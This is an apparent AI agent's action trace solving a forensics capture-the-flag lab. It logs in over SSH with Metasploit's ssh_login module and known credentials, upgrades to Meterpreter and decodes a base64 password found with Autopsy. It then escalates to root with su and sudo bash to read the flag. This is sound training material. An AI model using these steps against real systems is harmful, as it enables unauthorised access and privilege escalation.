
Launch the Metasploit console with msfconsole in a new terminal window.
{"action": "left_click", "coordinate": [89, 51]}

{"action": "type", "text": "msfconsole"}

{"action": "mouse_move", "coordinate": [431, 477]}

{"action": "mouse_move", "coordinate": [759, 337]}

{"action": "type", "text": "sessions -u 1"}

{"action": "type", "text": "set username jasoos"}

{"action": "type", "text": "use auxiliary/scanner/ssh/ssh_login"}

{"action": "type", "text": "set username jasoos"}

{"action": "type", "text": "set password Password@1"}

{"action": "type", "text": "exploit"}

Upgrade shell session 1 to a Meterpreter session with sessions -u 1.
{"action": "type", "text": "set username jasos"}

{"action": "type", "text": "sessions -u 1"}

{"action": "mouse_move", "coordinate": [169, 512]}

Drop to a system shell and spawn an interactive bash pty via python3.
{"action": "type", "text": "shell"}

{"action": "mouse_move", "coordinate": [67, 50]}

{"action": "right_click", "coordinate": [32, 357]}

{"action": "mouse_move", "coordinate": [89, 51]}

{"action": "mouse_move", "coordinate": [556, 222]}

Start the autopsy server in a new terminal and reach for a browser from the applications menu.
{"action": "type", "text": "autopsy"}

{"action": "left_click", "coordinate": [13, 50]}

Open the ForensicsCTF case, its Forensics host, and start analysing the C:/ volume.
{"action": "left_click", "coordinate": [375, 452]}

{"action": "left_click", "coordinate": [375, 340]}

{"action": "left_click", "coordinate": [372, 321]}

{"action": "left_click", "coordinate": [375, 318]}

{"action": "mouse_move", "coordinate": [280, 169]}

View creds.txt in File Analysis and copy its encoded string.
{"action": "left_click", "coordinate": [279, 168]}

{"action": "mouse_move", "coordinate": [769, 315]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [312, 340]}

{"action": "left_click", "coordinate": [267, 375]}

{"action": "mouse_move", "coordinate": [262, 515]}

{"action": "right_click", "coordinate": [191, 510]}

{"action": "mouse_move", "coordinate": [89, 51]}

{"action": "mouse_move", "coordinate": [175, 137]}

{"action": "mouse_move", "coordinate": [165, 135]}

{"action": "type", "text": "echo \"amVlbmFsaWlzYWdvb2RnaXJs\" | base64 -d"}

{"action": "mouse_move", "coordinate": [140, 141]}

{"action": "mouse_move", "coordinate": [244, 119]}

{"action": "mouse_move", "coordinate": [284, 130]}

{"action": "mouse_move", "coordinate": [386, 116]}

{"action": "mouse_move", "coordinate": [274, 98]}

In the target shell, list /home to see the forensic and jasoos user folders.
{"action": "left_click", "coordinate": [426, 51]}

{"action": "mouse_move", "coordinate": [318, 480]}

{"action": "type", "text": "/home"}

{"action": "mouse_move", "coordinate": [51, 473]}

{"action": "mouse_move", "coordinate": [136, 522]}

{"action": "type", "text": "ls"}

{"action": "mouse_move", "coordinate": [248, 496]}

{"action": "mouse_move", "coordinate": [152, 518]}

{"action": "mouse_move", "coordinate": [223, 512]}

Switch to user forensic with su, pasting the decoded password.
{"action": "type", "text": "su foren"}

{"action": "type", "text": "sic"}

{"action": "right_click", "coordinate": [71, 523]}

{"action": "mouse_move", "coordinate": [284, 495]}

Check forensic's sudo rights with sudo -l, pasting its password, to see it may run all commands.
{"action": "type", "text": "sudo -l"}

{"action": "mouse_move", "coordinate": [309, 470]}

{"action": "right_click", "coordinate": [309, 471]}

{"action": "mouse_move", "coordinate": [496, 315]}

{"action": "mouse_move", "coordinate": [523, 394]}

{"action": "mouse_move", "coordinate": [655, 507]}

{"action": "mouse_move", "coordinate": [655, 506]}

Get a root shell with sudo bash, list /root to find root.txt, and cat it for the flag.
{"action": "type", "text": "sudo bash"}

{"action": "type", "text": "cd /root"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "cat root"}

{"action": "type", "text": "txt"}
